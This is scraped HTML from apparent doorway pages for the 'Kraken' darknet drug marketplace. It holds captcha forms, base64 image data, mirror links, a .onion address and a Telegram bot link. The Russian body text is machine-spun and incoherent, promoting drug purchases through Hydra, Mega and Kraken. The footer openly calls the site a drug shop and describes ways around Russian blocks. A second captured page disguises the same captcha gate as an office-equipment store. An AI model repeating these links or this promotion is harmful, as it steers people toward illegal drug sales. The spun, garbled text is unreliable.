dozSaXcNwE1JOfqGFAE3i1LuTwtqK2P8ArTZybOM87TWX4U/aev7fw2NJ1uynguo9nl3dlLkNtIPzAn/GuvNvE8LQEfKykH6Gvn3UbRtP1O4sHGDDMyH8DigD3Px1+10NWtCdFtrm5vGiCC5vAAqcdQB1rF+C+vXGraZfi+uWln+2GWR2OSd4yT+YNeRBtozXc/Am9lj1q9h2nymtgzHsCG4/maAPQPD0qx6pq0ZOP9N3H8VFX5rpn+VDxXP6PO7eKtWhJwN0bAfVBWyD2xQBg6xpljZ+LNL1G3s40lnnkE0ioAz/ACdz36V0SkYzWJ4m+XVNIl9Lxh+aGtsHAoAq+IV36BeJjk2r/wDoJp/hp/M0K0kPe3Un8qdqab9MuE9YHH6GoPCDbvDdmQf+Xdf5UAaqk1laIdvifVYz0LRtz/uCtQdKy9M+XxhqC/3oIj+mKAPOvE8beFvEl/YwDBaUtGQOitz/AFrJgMkm58Fscsa7L406NK19Z6xbwE+YvkvtHfPy/wAzV608DQ6J4LjivYwbm6uI/tDf3QeAv4ZoA4u2fBrTsA8kixRAsWOAB3rNmtpLK7kspeGikKEfQ16P8FfBR1G7HiHUYf3MJ/cqw+83r+FAHe+A/Dsc3gCLSjJ5buxZ3x/FuzUepaHfeH9jXEiOjkhGU1r+FJQti6DjbcyDH/AjVjXdHTX7eOI3BiaNiVIGRQBjaZcmSRYo+SWwB61694ffybeGFjysYDfgK808P6KuiX9qlyyySOznPYAYx1rvtNu8EfN+VAHcadMPs7D/AGDXa+EZ1NrEc/wjFeaadqGIGyf4D/Kut8IawDZQnd1Qd6APYfDMsR28fnXf+GRE0wPqBXkHhvXQGUeZXfeGPEcYuFBf+EcZoA9i8P20LBeBXWWmmxNACqCvO/C/iKMhfn/Wu5sdfhNuP3g/OgD8G8jFY3jEhP7Nnz9zU4/1VhRRQBs/Wsrxwpbwpe/7MYb8mB/pRRQBpWbbrWNx3jB/SlnTzLd4/wC8hH6UUUAZngRy/ha0T+5Hs/I4rXVct0oooAyvCsSxajq8PPF+T+ag1t0UUAY7ny/Ha/7enfyc/wCNHxCh+0+CNUiC8mzc/kM0UUAeFaf4Q8RasYmttMkWOaURxzSjahJ6cmu+8Pfs9W6FZ/E2rs56mC2GBn03GiigDrLvwj4e8OeFL+10TTY4A1o+9lGWbAPU9TWxo8hl0m2kH8UC/wAqKKALQx2rG8GDbDfQ/wBzUZhj/gZNFFAG0KyVjb/hPRgcPpo/Rz/jRRQB0McKIORn61l+NMixtZM/c1CEn88UUUAbSsDyRXiXxUsxpnji9RVwspEq/wDAgM/rmiigDnDKcZr2H4U6Euj+E4bia18u4usySkjkjPy59OKKKAL2mDZ4z1If3oIT+hraGc4NFFAGP4vG06fKP4dQT9QRW2pzRRQAlyN1tIuOsZH6VQ8ENu8M2vtHiiigDYWsy1Ozxpc4/jsoz+RaiigDZ2RzALJGGAOeVzVHxbzo+7j5biI/+PiiigDm9a+H+oa149X7LasLW62yPMF+VTj5ufw/WvWtHsrTR9Pi06zj2xxKFAH86KKAI/DdxhbpM/du3/nWvHcAHOf1oooAiurnbqtgc5y7j9BXS2N3gjBoooA27K/xCwBP3TW74R1kjToTv/h9aKKAO00bxFtx89dZoPi7y7xF8zqnr70UUAegeG/HGwr++/Wu30/4gotqo879aKKAP//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен маркет что</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/15928193161_kraken-ssylka-na-sajt-rabochaja-2krn-cc.jpg" alt="Кракен маркет что"  /></div>
					<p>
										Потребитель не всегда находит товар по причине того что он пожалел своих денег и приобрел товар у малоизвестного, не проверенного продавца, либо же, что не редко встречается, попросту был не внимательным при поиске своего клада. Если же ничего не заполнять в данной строке, то Мега даст вам все возможные варианты, которые только существуют. Отдельного внимания стоит выбор: Любой, моментальный, предварительный заказ или только надёжный. Именно благодаря этому, благодаря доверию покупателей,а так же работе профессиональной администрации Меге, сайт всё время движется только вперёд! Так же есть ещё и основная ссылка для перехода в логово Hydra, она работает на просторах сети onion и открывается только с помощью Tor браузера - http hydraruzxpnew4аf. Тщательно сверьте ссылку с зеркалами которые размещены на данном мониторинге, чтобы не стать жертвой мошенников. Так же попасть на сайт Hydra можно, и обойдясь без Тора, при помощи действующего VPN, а так же если вы будете использовать нужные настройки вашего повседневного браузера. Так вот, m это единственное официальное зеркало Меге, которое ещё и работает в обычных браузерах! В этом способе есть одни минус, который кому- то возможно покажется пустяком, а кому-то будет сильно мешать. Это используется не только для Меге. Если для вас главное цена, то выбирайте в списке любой, а если для вас в приоритете место товара и вы не хотите тратить много времени тогда выбирайте вариант моментальной покупки. Немного правее строки поиска вы можете фильтровать поиск, например по городам, используя который, сайт выдаст вам только товары в необходимом для вас месте. Анонимность Изначально закрытый код сайта, оплата в BTC и поддержка Tor-соединения - все это делает вас абсолютно невидимым. Ссылка на омг сайт предоставлена на нашем сайта, она оригинальная ссылка и не имеет зеркал имейте это ввиду. Только на форуме покупатели могут быть, так сказать, на короткой ноге с представителями магазинов, так же именно на форуме они могут отслеживать все скидки и акции любимых магазинов. Вот и я вам советую после совершения удачной покупки, не забыть о том, чтобы оставить приятный отзыв, Мега не останется в долгу! Прекратим о грустном. Множество поддельных зеркал было выявлено нашей администрацией в периоды старта нашего проекта и по сей день. Постараюсь объяснить более обширно. Пользуйтесь, и не забывайте о том что, на просторах тёмного <a href="https://ochagstone.ru/kraken-zerkalo-pw.html" title="Кракен zerkalo pw">zerkalo</a> интернета орудуют тысячи злобных пиратов, жаждущих вашего золота. Не становитесь «чайками будьте выше этого, ведь, скорее всего всё может вернуться, откуда не ждёте. Одним из самых простых способов войти в Мегу это использовать браузер Тор. Форум это отличный способ пообщаться с публикой сайта, здесь можно узнать что необходимо улучшить, что на сайте происходит не так, так же можно узнать кидал, можно оценить качество того или иного товара, форумчане могут сравнивать цены, делиться впечатлениями от обслуживания тем <a href="https://ochagstone.ru/kraken-darknet-market-ssylka.html" title="Kraken darknet market ссылка">ссылка</a> или иным магазином. Таких людей никто не любит, руки бы им пообломать. Некоторые продавцы не отправляют товар в другие города или их на данный момент нет в наличии. Наша задача вас предупредить, а вы уже всегда думайте своей головой, а Мега будет думать тремя! К сожалению, для нас, зачастую так называемые дядьки в погонах, правоохранительные органы объявляют самую настоящую войну Меге, из-за чего ей приходится использовать так называемое зеркало. После того как вы его скачаете и установите достаточно будет просто в поисковой строке вбить поисковой запрос на вход в Hydra. И так, в верхней части главное страницы логова Hydra находим строку для поиска, используя которую можно найти абсолютно любой товар, который только взбредёт в голову. После всего проделанного система сайт попросит у вас ввести подтверждение на то, что вы не робот. Одним из самых главных способов обхода страшной блокировки на сайте Меге это простое зеркало. Mega darkmarket пожалуй лучший аналог гидры, присутствующий на рынке ПАВ услуг в данный момент. На Меге сотни тысяч зарегистрированных пользователей и понятное дело, что каждому не угодишь. ОМГ сайт быстро смогу обзавестись поддержкой ТОП магазинов Hydra.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен маркет что - Kraken наркотики сайт</h2>
					<p>
										И если они появляются, практически во всех случаях администрация сайта требует, чтобы клиент предоставил фотоснимки, являющиеся доказательством сему факту. Недавно иду, а там возле машины трется какой-то парень, позже вышла а там уже стекло разбито и девушка рассказывает, что из машины сумку украли рассказала женщина. Если же вы вошли на сайт Меге с определенным запросом, то вверху веб странички платформы вы найдете строку поиска, которая выдаст вам то, что вам необходимо. Вскоре после входа общественников в аптеку прибыл наряд государственной службы охраны, который заблокировал активистов внутри здания, из-за проникновения в кассовую зону, как отметили сотрудники госохраны. Это больная тема в тёмном бизнесе. Интегрированная система шифрования записок Privenote Сортировка товаров и магазинов на основе отзывов и рейтингов. Несмотря на то, что на Гидре работают честные продавцы, время от времени с кладом возникают недоразумения. Одним из самых главных способов обхода страшной блокировки на сайте Меге это простое зеркало. Everything Must Go Manic Street Preachers (англ.). Наша задача вас предупредить, а вы уже всегда думайте своей головой, а Мега будет думать тремя! Размышлять над ним посетителям предлагалось под вшитый в страничку саундтрек. Наконец-то нашёл официальную страничку Омг. Подробнее Диалог с Закладчиком площадка кидает кладменов не иди работать в даркнет гидра посадят кладмен. Всего за период с 2004 по 2010 годы было подано 5388 заявлений. « право на замену военной службы альтернативной гражданской службой не означает, что гражданину предоставлено ничем не обусловленное право выбора между. У меня был старший брат, уже 18 лет как его нет. Из-за того, что операционная система компании Apple имеет систему защиты, создать официальное приложение OMG! Анемия? Если занимаетесь частным извозом, не соглашайтесь на перевозки сумок. Каждая покупка маркета даркнета осуществляются в криптовалюте. Такие препараты приносят миллионные прибыли, поэтому их до сих пор не поставили на предметно количественный учет это глобальная коррупционная схема, которая имеет лобби в Минздраве и МВД отмечают общественники. Все фото Общественники обещают продолжить отслеживать дальнейщие действия правоохранителей конкретно по этой аптеке, призывают к тому же СМИ и местных жителей, подчеркивая сложность такого контроля. Из сервисов компании на данный момент работает только «Воля ТВ предоставляющий ТВ-услуги. Работает с пк и телефона способ TOR browser / ТОР браузер / обзор. Сверху. Если в чате не отобразился загруженный снимок, не нужно исключать вероятность ошибки на сайте. Иных документов военкомат требовать не вправе, гражданин вправе приложить другие документы по своему усмотрению (ст. З охочими купити наркотик зловмисники спілкуються зазвичай у Telegram. Выбирай и покупай Теперь для тебя открыты сотни товаров в твоем городе которые ты можешь купить всего в пару кликов.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/10923795231_vhod-ramp.jpg" alt="Кракен маркет что"  /></div>
					<p>
										Знакомство с анонимной сетью Tor для начинающих. «Важно понимать, что все сайты в интернете, в том числе и в даркнете, поднимаются довольно быстро и просто. Не становитесь «чайками будьте выше этого, ведь, скорее всего всё может вернуться, откуда не ждёте. В ином случае, чтобы получить доступ, ему придется взломать зеркало. Представлен в виде десктопного приложения под операционные системы Windows, Linux и MacOS. А некоторые просто обкуренные до* (пардон за непарламентское выражение). «Наши курьеры, распространяющие мастер-клады, серьезно нагружены, удалось вернуть в работу не всех сотрудников жалуется оператор магазина, который достаточно агрессивно переходит на новую даркнет-площадку. Работу прекратил рынок Monopoly Market, торгующий наркотиками. К моменту выхода материала этого не случилось. Для того чтобы туда попасть существует специальный браузер, название которого хорошенечко скрыто и неизвестно. Только на форуме покупатели могут быть, так сказать, на короткой ноге с представителями магазинов, так же именно на форуме они могут отслеживать все скидки и акции любимых магазинов. Mega зеркало это ресурс, позволяющий пользователям безопасно оформить заказ. На Hydra велась торговля наркотиками, поддельными документами, базами с утечками данных и другими нелегальными товарами. Единственное ограничение это большие суммы перевода, есть риск, что кошелек заблокируют. На середину 2019 года на ресурсе было зарегистрировано 2,5 миллиона аккаунтов, 393 тысячи из которых совершили хотя бы одну покупку. Список ссылок обновляется раз в 24 часа. Артём 2 дня назад На данный момент покупаю здесь, пока проблем небыло, mega понравилась больше. Попрошу никого не паниковать: все функции «Гидры» дублируются не на один сервер, восстановить ее дело времени, этим занимаются техники. Но спустя два дня сайт был полностью отключен. Наберитесь терпения и разработайте 100-150 идей для своего проекта. Чтобы каждый раз не бродить по жёсткому диску, можно кинуть линк (ссылку/ярлык) на этот файл в любое удобное место, например, на тот же Рабочий стол или на панель Windows. Секрет фирмы Сомик. Начали конкурентную борьбу между собой за право быть первым в даркнете. А США ввели санкции против &quot;Гидры&quot;. Правительства практически всех стран теперь искренне считают себя вправе решать, куда ходить своим гражданам, что смотреть и что читать. Содержит ссылки почти на все ресурсы «луковой» сети. Новая и биржа russian anonymous marketplace onion находится по ссылке Z, onion адрес можно найти в сети, что бы попасть нужно использовать ТОР Браузер. Регистрация платная -. Под санкции США также попала криптобиржа Garantex, зарегистрированная в Эстонии. Однако сегодня всё гораздо проще. С момента отключения серверов «Гидры» прошло пять дней. Но не более. Финальный же удар по площадке оказал крах биржи BTC-E, где хранились депозиты дилеров ramp и страховочный бюджет владельцев площадки. Про периодически пропадающие сайты я уже говорил. Их веб-приложения основаны на самых продвинутых технологиях, таким как встроенный синонимайзер или авторский псевдо-фильтр поисковиков. Минфин США ввело против него санкции. Абсолютное большинство сайтов лично проверены и отсутствуют в скам-листах. Источник источник источник. Onion - русскоязычный форум с общением и продажей всего, чего нельзя.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://ochagstone.ru/" class="btn-manual">Главная</a> / 
					<a href="https://ochagstone.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://ochagstone.ru/kak-vyvesti-dengi-s-krakena.html" class="btn">Как вывести деньги с кракена </a></p>
				
					<p><a href="https://ochagstone.ru/dostup-k-kraken-cherez-vpn.html" class="btn">Доступ к kraken через vpn </a></p>
				
					<p><a href="https://ochagstone.ru/kraken-6at.html" class="btn">Kraken 6at </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.krar47.cc/
body_size: 14101
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 cc офисная и компьютерная техника</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 cc офисная и компьютерная техника"><script>!function(){var t="Kra47 cc офисная и компьютерная техника";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 cc помогает системно подбирать офисную и компьютерную технику: конфигурации ПК, мониторы, периферию и готовые комплекты для рабочих мест с учётом задач и бюджета."><meta name="keywords" content="Kra47, cc, подбор, конфигураций, офисная, техника, компьютеры, для, офиса, рабочие, станции, периферия"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAwOjIxOjMwAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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